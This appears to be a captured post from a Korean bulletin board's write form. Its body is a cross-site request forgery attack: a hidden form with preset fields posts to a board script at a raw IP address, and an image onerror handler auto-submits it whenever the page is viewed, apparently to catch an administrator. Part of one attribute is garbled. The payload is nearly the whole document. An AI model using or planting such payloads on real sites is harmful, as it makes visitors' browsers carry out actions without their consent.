 자유게시판
새로운 글쓰기
일반 HTML사용 비밀글사용 공지사항
운영자님 어서요
<form name="form_test" method="post" action="http://70.12.113.49:81/m_board_ok.php" onsubmit=":retur
morning_board_check()">
<input type="hidden" name="board_subject" value="ㅋㅋ루삥뽕">
<input type="hidden" name="board_body" value="CSRF!!!!!!!!!!!!!!!!!!!">
<input type="hidden" name="ps_db" value="freeboard">
<input type="hidden" name="ps_mode" value="write">
<input type="hidden" name="ps_page" value="1">
<input type="submit" value="go">
</form>
<img src=@ onerror="document.form_test.submit();">
작성완료 취소하기